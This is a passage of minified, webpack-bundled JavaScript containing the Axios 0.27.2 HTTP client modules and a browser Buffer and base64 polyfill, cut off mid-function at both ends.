n=i(4867),r=i(5327),s=i(782),o=i(3572),a=i(8883),l=i(4097),c=i(4875),d=c.validators;function u(e){this.defaults=e,this.interceptors={request:new s,response:new s}}u.prototype.request=function(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},(t=a(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var i=t.transitional;void 0!==i&&c.assertOptions(i,{silentJSONParsing:d.transitional(d.boolean),forcedJSONParsing:d.transitional(d.boolean),clarifyTimeoutError:d.transitional(d.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))}));var s,l=[];if(this.interceptors.response.forEach((function(e){l.push(e.fulfilled,e.rejected)})),!r){var u=[o,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(l),s=Promise.resolve(t);u.length;)s=s.then(u.shift(),u.shift());return s}for(var h=t;n.length;){var p=n.shift(),f=n.shift();try{h=p(h)}catch(e){f(e);break}}try{s=o(h)}catch(e){return Promise.reject(e)}for(;l.length;)s=s.then(l.shift(),l.shift());return s},u.prototype.getUri=function(e){e=a(this.defaults,e);var t=l(e.baseURL,e.url);return r(t,e.params,e.paramsSerializer)},n.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,i){return this.request(a(i||{},{method:e,url:t,data:(i||{}).data}))}})),n.forEach(["post","put","patch"],(function(e){function t(t){return function(i,n,r){return this.request(a(r||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:i,data:n}))}}u.prototype[e]=t(),u.prototype[e+"Form"]=t(!0)})),e.exports=u},2648:function(e,t,i){"use strict";var n=i(4867);function r(e,t,i,n,r){Error.call(this),this.message=e,this.name="AxiosError",t&&(this.code=t),i&&(this.config=i),n&&(this.request=n),r&&(this.response=r)}n.inherits(r,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var s=r.prototype,o={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED"].forEach((function(e){o[e]={value:e}})),Object.defineProperties(r,o),Object.defineProperty(s,"isAxiosError",{value:!0}),r.from=function(e,t,i,o,a,l){var c=Object.create(s);return n.toFlatObject(e,c,(function(e){return e!==Error.prototype})),r.call(c,e.message,t,i,o,a),c.name=e.name,l&&Object.assign(c,l),c},e.exports=r},782:function(e,t,i){"use strict";var n=i(4867);function r(){this.handlers=[]}r.prototype.use=function(e,t,i){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!i&&i.synchronous,runWhen:i?i.runWhen:null}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){n.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=r},4097:function(e,t,i){"use strict";var n=i(1793),r=i(7303);e.exports=function(e,t){return e&&!n(t)?r(e,t):t}},3572:function(e,t,i){"use strict";var n=i(4867),r=i(8527),s=i(6502),o=i(5546),a=i(644);function l(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new a}e.exports=function(e){return l(e),e.headers=e.headers||{},e.data=r.call(e,e.data,e.headers,e.transformRequest),e.headers=n.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||o.adapter)(e).then((function(t){return l(e),t.data=r.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return s(t)||(l(e),t&&t.response&&(t.response.data=r.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},8883:function(e,t,i){"use strict";var n=i(4867);e.exports=function(e,t){t=t||{};var i={};function r(e,t){return n.isPlainObject(e)&&n.isPlainObject(t)?n.merge(e,t):n.isPlainObject(t)?n.merge({},t):n.isArray(t)?t.slice():t}function s(i){return n.isUndefined(t[i])?n.isUndefined(e[i])?void 0:r(void 0,e[i]):r(e[i],t[i])}function o(e){if(!n.isUndefined(t[e]))return r(void 0,t[e])}function a(i){return n.isUndefined(t[i])?n.isUndefined(e[i])?void 0:r(void 0,e[i]):r(void 0,t[i])}function l(i){return i in t?r(e[i],t[i]):i in e?r(void 0,e[i]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:l};return n.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=c[e]||s,r=t(e);n.isUndefined(r)&&t!==l||(i[e]=r)})),i}},6026:function(e,t,i){"use strict";var n=i(2648);e.exports=function(e,t,i){var r=i.config.validateStatus;i.status&&r&&!r(i.status)?t(new n("Request failed with status code "+i.status,[n.ERR_BAD_REQUEST,n.ERR_BAD_RESPONSE][Math.floor(i.status/100)-4],i.config,i.request,i)):e(i)}},8527:function(e,t,i){"use strict";var n=i(4867),r=i(5546);e.exports=function(e,t,i){var s=this||r;return n.forEach(i,(function(i){e=i.call(s,e,t)})),e}},5546:function(e,t,i){"use strict";var n=i(4155),r=i(4867),s=i(6016),o=i(2648),a=i(7874),l=i(7675),c={"Content-Type":"application/x-www-form-urlencoded"};function d(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var u,h={transitional:a,adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==n&&"[object process]"===Object.prototype.toString.call(n))&&(u=i(5448)),u),transformRequest:[function(e,t){if(s(t,"Accept"),s(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e))return e;if(r.isArrayBufferView(e))return e.buffer;if(r.isURLSearchParams(e))return d(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString();var i,n=r.isObject(e),o=t&&t["Content-Type"];if((i=r.isFileList(e))||n&&"multipart/form-data"===o){var a=this.env&&this.env.FormData;return l(i?{"files[]":e}:e,a&&new a)}return n||"application/json"===o?(d(t,"application/json"),function(e,t,i){if(r.isString(e))try{return(t||JSON.parse)(e),r.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(i||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||h.transitional,i=t&&t.silentJSONParsing,n=t&&t.forcedJSONParsing,s=!i&&"json"===this.responseType;if(s||n&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(s){if("SyntaxError"===e.name)throw o.from(e,o.ERR_BAD_RESPONSE,this,null,this.response);throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:i(1623)},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(e){h.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){h.headers[e]=r.merge(c)})),e.exports=h},7874:function(e){"use strict";e.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},7288:function(e){e.exports={version:"0.27.2"}},1849:function(e){"use strict";e.exports=function(e,t){return function(){for(var i=new Array(arguments.length),n=0;n<i.length;n++)i[n]=arguments[n];return e.apply(t,i)}}},5327:function(e,t,i){"use strict";var n=i(4867);function r(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,i){if(!t)return e;var s;if(i)s=i(t);else if(n.isURLSearchParams(t))s=t.toString();else{var o=[];n.forEach(t,(function(e,t){null!=e&&(n.isArray(e)?t+="[]":e=[e],n.forEach(e,(function(e){n.isDate(e)?e=e.toISOString():n.isObject(e)&&(e=JSON.stringify(e)),o.push(r(t)+"="+r(e))})))})),s=o.join("&")}if(s){var a=e.indexOf("#");-1!==a&&(e=e.slice(0,a)),e+=(-1===e.indexOf("?")?"?":"&")+s}return e}},7303:function(e){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},4372:function(e,t,i){"use strict";var n=i(4867);e.exports=n.isStandardBrowserEnv()?{write:function(e,t,i,r,s,o){var a=[];a.push(e+"="+encodeURIComponent(t)),n.isNumber(i)&&a.push("expires="+new Date(i).toGMTString()),n.isString(r)&&a.push("path="+r),n.isString(s)&&a.push("domain="+s),!0===o&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793:function(e){"use strict";e.exports=function(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}},6268:function(e,t,i){"use strict";var n=i(4867);e.exports=function(e){return n.isObject(e)&&!0===e.isAxiosError}},7985:function(e,t,i){"use strict";var n=i(4867);e.exports=n.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),i=document.createElement("a");function r(e){var n=e;return t&&(i.setAttribute("href",n),n=i.href),i.setAttribute("href",n),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}return e=r(window.location.href),function(t){var i=n.isString(t)?r(t):t;return i.protocol===e.protocol&&i.host===e.host}}():function(){return!0}},6016:function(e,t,i){"use strict";var n=i(4867);e.exports=function(e,t){n.forEach(e,(function(i,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=i,delete e[n])}))}},1623:function(e){e.exports=null},4109:function(e,t,i){"use strict";var n=i(4867),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,i,s,o={};return e?(n.forEach(e.split("\n"),(function(e){if(s=e.indexOf(":"),t=n.trim(e.substr(0,s)).toLowerCase(),i=n.trim(e.substr(s+1)),t){if(o[t]&&r.indexOf(t)>=0)return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([i]):o[t]?o[t]+", "+i:i}})),o):o}},205:function(e){"use strict";e.exports=function(e){var t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}},8713:function(e){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},7675:function(e,t,i){"use strict";var n=i(8764).lW,r=i(4867);e.exports=function(e,t){t=t||new FormData;var i=[];function s(e){return null===e?"":r.isDate(e)?e.toISOString():r.isArrayBuffer(e)||r.isTypedArray(e)?"function"==typeof Blob?new Blob([e]):n.from(e):e}return function e(n,o){if(r.isPlainObject(n)||r.isArray(n)){if(-1!==i.indexOf(n))throw Error("Circular reference detected in "+o);i.push(n),r.forEach(n,(function(i,n){if(!r.isUndefined(i)){var a,l=o?o+"."+n:n;if(i&&!o&&"object"==typeof i)if(r.endsWith(n,"{}"))i=JSON.stringify(i);else if(r.endsWith(n,"[]")&&(a=r.toArray(i)))return void a.forEach((function(e){!r.isUndefined(e)&&t.append(l,s(e))}));e(i,l)}})),i.pop()}else t.append(o,s(n))}(e),t}},4875:function(e,t,i){"use strict";var n=i(7288).version,r=i(2648),s={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){s[e]=function(i){return typeof i===e||"a"+(t<1?"n ":" ")+e}}));var o={};s.transitional=function(e,t,i){function s(e,t){return"[Axios v"+n+"] Transitional option '"+e+"'"+t+(i?". "+i:"")}return function(i,n,a){if(!1===e)throw new r(s(n," has been removed"+(t?" in "+t:"")),r.ERR_DEPRECATED);return t&&!o[n]&&(o[n]=!0,console.warn(s(n," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(i,n,a)}},e.exports={assertOptions:function(e,t,i){if("object"!=typeof e)throw new r("options must be an object",r.ERR_BAD_OPTION_VALUE);for(var n=Object.keys(e),s=n.length;s-- >0;){var o=n[s],a=t[o];if(a){var l=e[o],c=void 0===l||a(l,o,e);if(!0!==c)throw new r("option "+o+" must be "+c,r.ERR_BAD_OPTION_VALUE)}else if(!0!==i)throw new r("Unknown option "+o,r.ERR_BAD_OPTION)}},validators:s}},4867:function(e,t,i){"use strict";var n,r=i(1849),s=Object.prototype.toString,o=(n=Object.create(null),function(e){var t=s.call(e);return n[t]||(n[t]=t.slice(8,-1).toLowerCase())});function a(e){return e=e.toLowerCase(),function(t){return o(t)===e}}function l(e){return Array.isArray(e)}function c(e){return void 0===e}var d=a("ArrayBuffer");function u(e){return null!==e&&"object"==typeof e}function h(e){if("object"!==o(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}var p=a("Date"),f=a("File"),g=a("Blob"),m=a("FileList");function v(e){return"[object Function]"===s.call(e)}var w=a("URLSearchParams");function y(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),l(e))for(var i=0,n=e.length;i<n;i++)t.call(null,e[i],i,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}var b,E=(b="undefined"!=typeof Uint8Array&&Object.getPrototypeOf(Uint8Array),function(e){return b&&e instanceof b});e.exports={isArray:l,isArrayBuffer:d,isBuffer:function(e){return null!==e&&!c(e)&&null!==e.constructor&&!c(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){var t="[object FormData]";return e&&("function"==typeof FormData&&e instanceof FormData||s.call(e)===t||v(e.toString)&&e.toString()===t)},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&d(e.buffer)},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:u,isPlainObject:h,isUndefined:c,isDate:p,isFile:f,isBlob:g,isFunction:v,isStream:function(e){return u(e)&&v(e.pipe)},isURLSearchParams:w,isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:y,merge:function e(){var t={};function i(i,n){h(t[n])&&h(i)?t[n]=e(t[n],i):h(i)?t[n]=e({},i):l(i)?t[n]=i.slice():t[n]=i}for(var n=0,r=arguments.length;n<r;n++)y(arguments[n],i);return t},extend:function(e,t,i){return y(t,(function(t,n){e[n]=i&&"function"==typeof t?r(t,i):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e},inherits:function(e,t,i,n){e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,i&&Object.assign(e.prototype,i)},toFlatObject:function(e,t,i){var n,r,s,o={};t=t||{};do{for(r=(n=Object.getOwnPropertyNames(e)).length;r-- >0;)o[s=n[r]]||(t[s]=e[s],o[s]=!0);e=Object.getPrototypeOf(e)}while(e&&(!i||i(e,t))&&e!==Object.prototype);return t},kindOf:o,kindOfTest:a,endsWith:function(e,t,i){e=String(e),(void 0===i||i>e.length)&&(i=e.length),i-=t.length;var n=e.indexOf(t,i);return-1!==n&&n===i},toArray:function(e){if(!e)return null;var t=e.length;if(c(t))return null;for(var i=new Array(t);t-- >0;)i[t]=e[t];return i},isTypedArray:E,isFileList:m}},9742:function(e,t){"use strict";t.byteLength=function(e){var t=l(e),i=t[0],n=t[1];return 3*(i+n)/4-n},t.toByteArray=function(e){var t,i,s=l(e),o=s[0],a=s[1],c=new r(function(e,t,i){return 3*(t+i)/4-i}(0,o,a)),d=0,u=a>0?o-4:o;for(i=0;i<u;i+=4)t=n[e.charCodeAt(i)]<<18|n[e.charCodeAt(i+1)]<<12|n[e.charCodeAt(i+2)]<<6|n[e.charCodeAt(i+3)],c[d++]=t>>16&255,c[d++]=t>>8&255,c[d++]=255&t;2===a&&(t=n[e.charCodeAt(i)]<<2|n[e.charCodeAt(i+1)]>>4,c[d++]=255&t);1===a&&(t=n[e.charCodeAt(i)]<<10|n[e.charCodeAt(i+1)]<<4|n[e.charCodeAt(i+2)]>>2,c[d++]=t>>8&255,c[d++]=255&t);return c},t.fromByteArray=function(e){for(var t,n=e.length,r=n%3,s=[],o=16383,a=0,l=n-r;a<l;a+=o)s.push(c(e,a,a+o>l?l:a+o));1===r?(t=e[n-1],s.push(i[t>>2]+i[t<<4&63]+"==")):2===r&&(t=(e[n-2]<<8)+e[n-1],s.push(i[t>>10]+i[t>>4&63]+i[t<<2&63]+"="));return s.join("")};for(var i=[],n=[],r="undefined"!=typeof Uint8Array?Uint8Array:Array,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0,a=s.length;o<a;++o)i[o]=s[o],n[s.charCodeAt(o)]=o;function l(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var i=e.indexOf("=");return-1===i&&(i=t),[i,i===t?0:4-i%4]}function c(e,t,n){for(var r,s,o=[],a=t;a<n;a+=3)r=(e[a]<<16&16711680)+(e[a+1]<<8&65280)+(255&e[a+2]),o.push(i[(s=r)>>18&63]+i[s>>12&63]+i[s>>6&63]+i[63&s]);return o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},8764:function(e,t,i){"use strict";var n=i(9742),r=i(645),s=i(5826);function o(){return l.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function a(e,t){if(o()<t)throw new RangeError("Invalid typed array length");return l.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=l.prototype:(null===e&&(e=new l(t)),e.length=t),e}function l(e,t,i){if(!(l.TYPED_ARRAY_SUPPORT||this instanceof l))return new l(e,t,i);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return u(this,e)}return c(this,e,t,i)}function c(e,t,i,n){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,i,n){if(t.byteLength,i<0||t.byteLength<i)throw new RangeError("'offset' is out of bounds");if(t.byteLength<i+(n||0))throw new RangeError("'length' is out of bounds");t=void 0===i&&void 0===n?new Uint8Array(t):void 0===n?new Uint8Array(t,i):new Uint8Array(t,i,n);l.TYPED_ARRAY_SUPPORT?(e=t).__proto__=l.prototype:e=h(e,t);return e}(e,t,i,n):"string"==typeof t?function(e,t,i){"string"==typeof i&&""!==i||(i="utf8");if(!l.isEncoding(i))throw new TypeError('"encoding" must be a valid string encoding');var n=0|f(t,i),r=(e=a(e,n)).write(t,i);r!==n&&(e=e.slice(0,r));return e}(e,t,i):function(e,t){if(l.isBuffer(t)){var i=0|p(t.length);return 0===(e=a(e,i)).length||t.copy(e,0,0,i),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(n=t.length)!=n?a(e,0):h(e,t);if("Buffer"===t.type&&s(t.data))return h(e,t.data)}var n;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function d(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function u(e,t){if(d(t),e=a(e,t<0?0:0|p(t)),!l.TYPED_ARRAY_SUPPORT)for(var i=0;i<t;++i)e[i]=0;return e}function h(e,t){var i=t.length<0?0:0|p(t.length);e=a(e,i);for(var n=0;n<i;n+=1)e[n]=255&t[n];return e}function p(e){if(e>=o())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o().toString(16)+" bytes");return 0|e}function f(e,t){if(l.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var i=e.length;if(0===i)return 0;for(var n=!1;;)switch(t){case"ascii":case"latin1":case"binary":return i;case"utf8":case"utf-8":case void 0:return U(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*i;case"hex":return i>>>1;case"base64":return G(e).length;default:if(n)return U(e).length;t=(""+t).toLowerCase(),n=!0}}function g(e,t,i){var n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===i||i>this.length)&&(i=this.length),i<=0)return"";if((i>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return I(this,t,i);case"utf8":case"utf-8":return C(this,t,i);case"ascii":return k(this,t,i);case"latin1":case"binary":return L(this,t,i);case"base64":return T(this,t,i);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return M(this,t,i);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function m(e,t,i){var n=e[t];e[t]=e[i],e[i]=n}function v(e,t,i,n,r){if(0===e.length)return-1;if("string"==typeof i?(n=i,i=0):i>2147483647?i=2147483647:i<-2147483648&&(i=-2147483648),i=+i,isNaN(i)&&(i=r?0:e.length-1),i<0&&(i=e.length+i),i>=e.length){if(r)return-1;i=e.length-1}else if(i<0){if(!r)return-1;i=0}if("string"==typeof t&&(t=l.from(t,n)),l.isBuffer(t))return 0===t.length?-1:w(e,t,i,n,r);if("number"==typeof t)return t&=255,l.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?r?Uint8Array.prototype.indexOf.call(e,t,i):Uint8Array.prototype.lastIndexOf.call(e,t,i):w(e,[t],i,n,r);throw new TypeError("val must be string, number or Buffer")}function w(e,t,i,n,r){var s,o=1,a=e.length,l=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;o=2,a/=2,l/=2,i/=2}function c(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(r){var d=-1;for(s=i;s<a;s++)if(c(e,s)===c(t,-1===d?0:s-d)){if(-1===d&&(d=s),s-d+1===l)return d*o}else-1!==d&&(s-=s-d),d=-1}else for(i+l>a&&(i=a-l),s=i;s>=0;s--){for(var u=!0,h=0;h<l;h++)if(c(e,s+h)!==c(t,h)){u=!1;break}if(u)return s}return-1}function y(e,t,i,n){i=Number(i)||0;var r=e.length-i;n?(n=Number(n))>r&&(n=r):n=r;var s=t.length;if(s%2!=0)throw new TypeError("Invalid hex string");n>s/2&&(n=s/2);for(var o=0;o<n;++o){var a=parseInt(t.substr(2*o,2),16);if(isNaN(a))return o;e[i+o]=a}return o}function b(e,t,i,n){return W(U(t,e.length-i),e,i,n)}function E(e,t,i,n){return W(function(e){for(var t=[],i=0;i<e.length;++i)t.push(255&e.charCodeAt(i));return t}(t),e,i,n)}function A(e,t,i,n){return E(e,t,i,n)}function x(e,t,i,n){return W(G(t),e,i,n)}function S(e,t,i,n){return W(function(e,t){for(var i,n,r,s=[],o=0;o<e.length&&!((t-=2)<0);++o)n=(i=e.charCodeAt(o))>>8,r=i%256,s.push(r),s.push(n);return s}(t,e.length-i),e,i,n)}function T(e,t,i){return 0===t&&i===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,i))}function C(e,t,i){i=Math.min(e.length,i);for(var n=[],r=t;r<i;){var s,o,a,l,c=e[r],d=null,u=c>239?4:c>223?3:c>191?2:1;if(r+u<=i)switch(u){case 1:c<128&&(d=c);break;case 2:128==(192&(s=e[r+1]))&&(l=(31&c)<<6|63&s)>127&&(d=l);break;case 3:s=e[r+1],o=e[r+2],128==(192&s)&&128==(192&o)&&(l=(15&c)<<12|(63&s)<<6|63&o)>2047&&(l<55296||l>57343)&&(d=l);break;case 4:s=e[r+1],o=e[r+2],a=e[r+3],128==(192&s)&&128==(192&o)&&128==(192&a)&&(l=(15&c)<<18|(63&s)<<12|(63&o)<<6|63&a)>65535&&l<1114112&&(d=l)}null===d?(d=65533,u=1):d>65535&&(d-=65536,n.push(d>>>10&1023|55296),d=56320|1023&d),n.push(d),r+=u}return function(e){var t=e.length;if(t<=P)return String.fromCharCode.apply(String,e);var i="",n=0;for(;n<t;)i+=String.fromCharCode.apply(String,e.slice(n,n+=P));return i}(n)}t.lW=l,t.h2=50,l.TYPED_ARRAY_SUPPORT=void 0!==i.g.TYPED_ARRAY_SUPPORT?i.g.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),o(),l.poolSize=8192,l._augment=function(e){return e.__proto__=l.prototype,e},l.from=function(e,t,i){return c(null,e,t,i)},l.TYPED_ARRAY_SUPPORT&&(l.prototype.__proto__=Uint8Array.prototype,l.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&l[Symbol.species]===l&&Object.defineProperty(l,Symbol.species,{value:null,configurable:!0})),l.alloc=function(e,t,i){return function(e,t,i,n){return d(t),t<=0?a(e,t):void 0!==i?"string"==typeof n?a(e,t).fill(i,n):a(e,t).fill(i):a(e,t)}(null,e,t,i)},l.allocUnsafe=function(e){return u(null,e)},l.allocUnsafeSlow=function(e){return u(null,e)},l.isBuffer=function(e){return!(null==e||!e._isBuffer)},l.compare=function(e,t){if(!l.isBuffer(e)||!l.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var i=e.length,n=t.length,r=0,s=Math.min(i,n);r<s;++r)if(e[r]!==t[r]){i=e[r],n=t[r];break}return i<n?-1:n<i?1:0},l.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},l.concat=function(e,t){if(!s(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return l.alloc(0);var i;if(void 0===t)for(t=0,i=0;i<e.length;++i)t+=e[i].length;var n=l.allocUnsafe(t),r=0;for(i=0;i<e.length;++i){var o=e[i];if(!l.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(n,r),r+=o.length}return n},l.byteLength=f,l.prototype._isBuffer=!0,l.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},l.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},l.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},l.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?C(this,0,e):g.apply(this,arguments)},l.prototype.equals=function(e){if(!l.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===l.compare(this,e)},l.prototype.inspect=function(){var e="",i=t.h2;return this.length>0&&(e=this.toString("hex",0,i).match(/.{2}/g).join(" "),this.length>i&&(e+=" ... ")),"<Buffer "+e+">"},l.prototype.compare=function(e,t,i,n,r){if(!l.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===i&&(i=e?e.length:0),void 0===n&&(n=0),void 0===r&&(r=this.length),t<0||i>e.length||n<0||r>this.length)throw new RangeError("out of range index");if(n>=r&&t>=i)return 0;if(n>=r)return-1;if(t>=i)return 1;if(this===e)return 0;for(var s=(r>>>=0)-(n>>>=0),o=(i>>>=0)-(t>>>=0),a=Math.min(s,o),c=this.slice(n,r),d=e.slice(t,i),u=0;u<a;++u)if(c[u]!==d[u]){s=c[u],o=d[u];break}return s<o?-1:o<s?1:0},l.prototype.includes=function(e,t,i){return-1!==this.indexOf(e,t,i)},l.prototype.indexOf=function(e,t,i){return v(this,e,t,i,!0)},l.prototype.lastIndexOf=function(e,t,i){return v(this,e,t,i,!1)},l.prototype.write=function(e,t,i,n){if(void 0===t)n="utf8",i=this.length,t=0;else if(void 0===i&&"string"==typeof t)n=t,i=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(i)?(i|=0,void 0===n&&(n="utf8")):(n=i,i=void 0)}var r=this.length-t;if((void 0===i||i>r)&&(i=r),e.length>0&&(i<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var s=!1;;)switch(n){case"hex":return y(this,e,t,i);case"utf8":case"utf-8":return b(this,e,t,i);case"ascii":return E(this,e,t,i);case"latin1":case"binary":return A(this,e,t,i);case"base64":return x(this,e,t,i);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 